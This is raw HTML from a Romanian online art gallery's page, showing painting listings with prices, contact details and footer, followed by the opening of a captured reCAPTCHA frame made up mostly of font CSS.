width="35" height="35" src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/arhitectura-unei-intalniri-35x35.jpeg" title="Arhitectura unei întâlniri - pictură în ulei pe pânză, artist Iurie Cojocaru" alt="Arhitectura unei întâlniri - pictură în ulei pe pânză, artist Iurie Cojocaru" />
</a></div><div
class="product-details"><div
class="name"><a
href="https://ogaleriedearta.ro/arhitectura-unei-intalniri-pictura-in-ulei-pe-panza-artist-iurie-cojocaru">Arhitectura unei întâlniri - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.700,00 €</div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-33 xl-25 display-icon block-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://ogaleriedearta.ro/pulsul-viet-ii-pictur-in-ulei-pe-panza-artist-cristina-marian">
<img
width="35" height="35" src="https://ogaleriedearta.ro/image/cache/catalog/cristina-marian/8.Pulsul vieții_30X30cm_ulei pe panza-35x35.jpg" title="Pulsul vieții - pictură în ulei pe panza, artist Cristina Marian" alt="Pulsul vieții - pictură în ulei pe panza, artist Cristina Marian" />
</a></div><div
class="product-details"><div
class="name"><a
href="https://ogaleriedearta.ro/pulsul-viet-ii-pictur-in-ulei-pe-panza-artist-cristina-marian">Pulsul vieții - pictură în ulei pe panza, artist Cristina Marian</a></div><div
class="price">
400,00 €</div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-33 xl-25 display-icon block-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://ogaleriedearta.ro/destinatii-de-hartie-morisca">
<img
width="35" height="35" src="https://ogaleriedearta.ro/image/cache/catalog/cristina-marian/7.Destinații-de-hartie_Morisca_29,7X 21cm_tehnica mixta pe hartie-35x35.jpg" title="Destinații de hârtie/Morișca -  tehnica mixta pe hartie, artist Cristina Marian" alt="Destinații de hârtie/Morișca -  tehnica mixta pe hartie, artist Cristina Marian" />
</a></div><div
class="product-details"><div
class="name"><a
href="https://ogaleriedearta.ro/destinatii-de-hartie-morisca">Destinații de hârtie/Morișca -  tehnica mixta pe hartie, artist Cristina Marian</a></div><div
class="price">
300,00 €</div></div></div></div></div></div><div
class="column  text xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Suntem si pe Facebook</h3><div
class="column-text-wrap  block-icon-left" style="">
<span><p><iframe
allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ogaleriedearta/?fref=ts;width=260&amp;height=190&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=596641890470652" style="border:none; overflow:hidden; width:260px; height:190px;"></iframe></p></span></div></div></div><div
class="row contacts" style=""><div
class="contacts-left">
<span
class="hint--top" data-hint="0745.106.816"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 21px" data-icon="&#xe6a3;"></i></a><a
href="#"><span
class="contacts-text">0745.106.816</span></a></span>
<span
class="hint--top" data-hint="Strada Principală 85A, Sălicea 407236 Cluj-Napoca Romania"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 21px" data-icon="&#xe61a;"></i></a><a
href="#"><span
class="contacts-text">Strada Principală 85A, Sălicea 407236 Cluj-Napoca Romania</span></a></span></div><div
class="contacts-right">
<span
class="hint--top has-tooltip" data-hint="Facebook"><a
class="contact-icon" href="https://www.facebook.com/ogaleriedearta/"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe683;"></i></a><a
href="https://www.facebook.com/ogaleriedearta/"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="Google +"><a
target="_blank" class="contact-icon" href="https://plus.google.com/117466102440053504780?prsrc=5"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe635;"></i></a><a
target="_blank" href="https://plus.google.com/117466102440053504780?prsrc=5"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="YouTube"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe642;"></i></a><a
href="#"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="Skype"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe67a;"></i></a><a
href="#"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="Pinterest"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe0af;"></i></a><a
href="#"><span
class="contacts-text"></span></a></span></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © 2016  | <a
href="https://costidesign.ro/creare-magazine-online-virtuale.html" target="_blank">creare magazin online</a></div><div
class="payments">
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/logo-318x128.png" alt="" width="318" height="128" />
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" />
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/download-337x150.jpg" alt="" width="337" height="150" /></div></div></div>
</footer><div
class="scroll-top"></div><div
id="side-block-1028013325" class="side-block-24 side-block-right side-block-block" style="position: fixed; top: 400px; width: 275px; right: -275px"><div
class="side-block-icon" style="width: 50px; height: 50px; line-height: 50px; background-color: transparent; border-width: 1px; border-style: solid; border-color: rgb(28, 125, 90); left: -50px"><i><img
style="margin-right: 5px; " src="image/cadourinoi/cadourinoi-logo-45.png" alt="" title="" /></i></div><div
class="side-block-content" style="background-color: rgb(28, 125, 90); padding: 15px" data-url="index.php?route=module/journal2_side_blocks/load&amp;module_id=24">Loading...</div></div><div
id="side-block-1840973909" class="side-block-38 side-block-right side-block-block" style="position: fixed; top: 200px; width: 275px; right: -275px"><div
class="side-block-icon" style="width: 50px; height: 50px; line-height: 50px; background-color: rgb(214, 174, 12); ; left: -50px"><i><img
style="margin-right: 5px; " src="image/dialog-vertical-cojocaru-iurie.jpg" alt="" title="" /></i></div><div
class="side-block-content" style="background-color: rgb(255, 255, 255); padding: 0px" data-url="index.php?route=module/journal2_side_blocks/load&amp;module_id=38">Loading...</div></div><div
id="side-block-1877006193" class="side-block-14 side-block-right side-block-block" style="position: fixed; top: 300px; width: 275px; right: -275px"><div
class="side-block-icon" style="width: 50px; height: 50px; line-height: 50px; background-color: rgb(60, 89, 155); ; left: -50px"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 24px" data-icon="&#xe683;"></i></div><div
class="side-block-content" style="background-color: rgb(255, 255, 255); padding: 0px" data-url="index.php?route=module/journal2_side_blocks/load&amp;module_id=14">Loading...</div></div><script type="text/javascript" defer src="https://ogaleriedearta.ro/journal-cache/_e4c1d4899fbc68e970c197f3b21794ec.js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfu9asZAAAAADxEmi15S3HFN91LLf3CnWDnyfTm&co=aHR0cHM6Ly9vZ2FsZXJpZWRlYXJ0YS5ybzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=clm9lzjgv9l8
body_size: 48595
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
